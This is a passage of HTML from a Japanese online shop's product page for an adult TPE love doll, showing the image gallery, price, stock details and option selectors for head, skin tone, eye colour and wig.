                            <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-17-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-17-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-17-160x160h.jpg.webp 2x" width="80" height="80" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="5">
                            <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-1-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-1-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-1-160x160h.jpg.webp 2x" width="80" height="80" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="6">
                            <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-4-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-4-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-4-160x160h.jpg.webp 2x" width="80" height="80" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="7">
                            <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-5-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-5-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-5-160x160h.jpg.webp 2x" width="80" height="80" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
                          </div>
                                              </div>
                    </div>
                    <div class="swiper-buttons">
                      <div class="swiper-button-prev"></div>
                      <div class="swiper-button-next"></div>
                    </div>
                    <div class="swiper-pagination"></div>
                  </div>
                                          </div>

                          <div class="fancybox fancybox-product-images" data-images='[{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-15-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-15-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-15-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-15-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-20-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-20-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-20-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-20-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-19-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-19-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-19-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-19-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-18-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-18-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-18-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-18-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-17-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-17-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-17-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-17-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-1-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-1-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-1-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-1-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-4-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-4-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-4-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-4-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-5-1000x1000h.jpg.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-5-1000x1000h.jpg.webp 1x, https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-5-2000x2000h.jpg.webp 2x&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dollshop.jp\/image\/cache\/catalog\/SEDOLL\/153cm-072-F\/SED279-5-80x80w.jpg.webp&quot;,&quot;caption&quot;:&quot;\u672c\u7269 \u7f8e \u5c11\u5973 \u30e9\u30d6\u30c9\u30fc\u30eb Mika 153cm F\u30ab\u30c3\u30d7  #072 TPE\u30c9\u30fc\u30eb SEDOLL&quot;}]' data-options='{"mainClass":"fancybox-product-images"}'></div>
            
            

            
            
          </div>
        </div>
                <div class="product-right">
          <div class="product-right-wrapper">
              <div id="product" class="product-details">
                                  <div class="title page-title">本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL</div>
                
                

                
                
                                    <div class="product-stats">
    <ul class="list-unstyled">
              <li class="product-stock in-stock"><b>ストック:</b> <span>在庫あり</span></li>
                                <li class="product-model"><b>モデル:</b> <span>SEDOLL-153cm-072-F</span></li>
                                <li class="product-sku"><b>SKU:</b> <span> SED072</span></li>
                                <li class="product-jan"><b>JAN:</b> <span>56753</span></li>
                          <li class="product-mpn"><b>MPN:</b> <span>153cm-072-F</span></li>
                </ul>
          </div>

                
                                  <div class="rating rating-page">
                    <div class="rating-stars">
                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                                                        <span class="fa fa-stack">
                    <em class="fa fa-star-o fa-stack-1x"></em>
                  </span>                                          </div>
                    <div class="review-links">
                      <a>0 レビュー</a>
                      <b>-</b>
                      <a>レビューを書く</a>
                    </div>
                  </div>
                
                
                                  <div class="product-price-group">
                    <div class="price-wrapper">
                      <div class="price-group">
                                                                          <div class="product-price">189,000円</div>
                                              </div>
                                              <div class="product-tax">税別: 189,000円</div>
                                            
                                          </div>
                                      </div>
                
                                  <div class="product-options">
                    <h3 class="options-title title">オプション:</h3>
                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-頭部オプション</label>
                          <div id="input-option24475">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105650" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/gonggong/90-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="掲載画像と同じヘッド " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="掲載画像と同じヘッド "/>                     <span class="option-value">
                    掲載画像と同じヘッド
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105651" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/head(9)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#10 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#10 "/>                     <span class="option-value">
                    #10
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105652" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/head(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#22 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#22 "/>                     <span class="option-value">
                    #22
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105653" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/head(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#35 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#35 "/>                     <span class="option-value">
                    #35
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105654" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/head(8)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#68 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#68 "/>                     <span class="option-value">
                    #68
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105655" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/head(7)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#76 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#76 "/>                     <span class="option-value">
                    #76
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105656" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/head(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#79 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#79 "/>                     <span class="option-value">
                    #79
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105657" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/head(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#83 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#83 "/>                     <span class="option-value">
                    #83
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105658" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/head(3)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#89 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#89 "/>                     <span class="option-value">
                    #89
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24475]" value="105659" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/WAXDOLL/WAX-toubu(20)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="選択肢以外のヘッドをご希望 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="選択肢以外のヘッドをご希望 "/>                     <span class="option-value">
                    選択肢以外のヘッドをご希望
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-肌色オプション</label>
                          <div id="input-option24474">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24474]" value="105646" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/skin(1)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ホワイト " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ホワイト "/>                     <span class="option-value">
                    ホワイト
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24474]" value="105647" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/skin(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ナチュラル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ナチュラル "/>                     <span class="option-value">
                     ナチュラル
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24474]" value="105648" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/skin(3)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" ライトブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" ライトブラウン "/>                     <span class="option-value">
                     ライトブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24474]" value="105649" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/skin(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="日焼け " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="日焼け "/>                     <span class="option-value">
                    日焼け
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-眼球カラー</label>
                          <div id="input-option24473">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24473]" value="105639" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/eye(1)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ブラウン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ブラウン "/>                     <span class="option-value">
                    ブラウン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24473]" value="105640" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/eye(2)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="グリーン " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="グリーン "/>                     <span class="option-value">
                    グリーン
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24473]" value="105641" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/eye(3)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" グレー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" グレー "/>                     <span class="option-value">
                     グレー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24473]" value="105642" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/eye(4)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ブルー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ブルー "/>                     <span class="option-value">
                    ブルー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24473]" value="105643" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/eye(6)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ダークグレー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ダークグレー "/>                     <span class="option-value">
                    ダークグレー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24473]" value="105644" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/eye(5)-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="ライトブルー " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="ライトブルー "/>                     <span class="option-value">
                    ライトブルー
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24473]" value="105645" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/EYE-150x150.jpg.webp" data-image-big="" width="150" height="150" alt=" パープル " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title=" パープル "/>                     <span class="option-value">
                     パープル
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
                          <label class="control-label">SE-ウィッグ</label>
                          <div id="input-option24472">                               <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105622" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/hair-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="掲載画像と同じウィッグ " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="掲載画像と同じウィッグ "/>                     <span class="option-value">
                    掲載画像と同じウィッグ
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105623" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/01-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#1 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#1 "/>                     <span class="option-value">
                    #1
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105624" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/12-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#12 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#12 "/>                     <span class="option-value">
                    #12
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105625" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/02-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#2 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#2 "/>                     <span class="option-value">
                    #2
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105626" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/03-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#3 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#3 "/>                     <span class="option-value">
                    #3
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105627" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/04-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#4 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#4 "/>                     <span class="option-value">
                    #4
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105628" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/05-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#5 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#5 "/>                     <span class="option-value">
                    #5
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105629" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/06-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#6 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#6 "/>                     <span class="option-value">
                    #6
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105630" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/07-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#7 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#7 "/>                     <span class="option-value">
                    #7
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105631" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/08-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#8 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#8 "/>                     <span class="option-value">
                    #8
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105632" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/09-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#9 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#9 "/>                     <span class="option-value">
                    #9
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105633" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/10-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#10 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#10 "/>                     <span class="option-value">
                    #10
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105634" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/11-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#11 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#11 "/>                     <span class="option-value">
                    #11
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105635" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/13-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#13 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#13 "/>                     <span class="option-value">
                    #13
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105636" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/14-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#14 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#14 "/>                     <span class="option-value">
                    #14
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105637" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/15-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#15 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#15 "/>                     <span class="option-value">
                    #15
                                        </span>
                  </span>
                                </label>
                              </div>
                                                          <div class="radio">
                                <label class="radios">
                                  <input type="radio" name="option[24472]" value="105638" />
                                  <span class="option-wrapper push-option-image">
                     <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/16-150x150.jpg.webp" data-image-big="" width="150" height="150" alt="#16 " data-toggle="tooltip-hover" data-tooltip-class="push-tooltip" data-placement="top" title="#16 "/>                     <span class="option-value">
                    #16
                                        </span>
                  </span>
                                </label>
                              </div>
                             </div>
                        </div>
                                                                                                                                                                                                                                                                        <div class="form-group required  product-option-radio push-option">
